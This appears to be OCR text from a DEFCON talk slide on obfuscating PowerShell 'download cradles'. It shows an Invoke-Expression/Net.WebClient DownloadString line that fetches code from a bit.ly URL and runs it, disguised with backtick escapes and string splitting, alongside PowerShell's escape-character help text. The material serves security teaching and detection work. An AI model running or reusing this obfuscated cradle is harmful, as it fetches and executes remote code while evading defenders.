 FCON
DEFCON
D
CON
DEFC
DEFCON
Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
Get-Help about_Escape_Characters
USING SPECIAL CHARACTERS
When used within quotation marks, the escape character indicates a
special character that provides instructions to the command parser.
The following special characters are recognized by Windows PowerShell:
`0 Null
`a Alert
`b Backspace
`f Form feed
`n New line
`r Carriage return
`t Horizontal tab
`v Vertical tab
For example:
PS C:\> "12345678123456781`nCol1`tColumn2`tCol3"
12345678123456781
Col1 Column2 Col3
• What script block elements
• Invoke-Expression
• New-Object
• Net.WebClient
• Download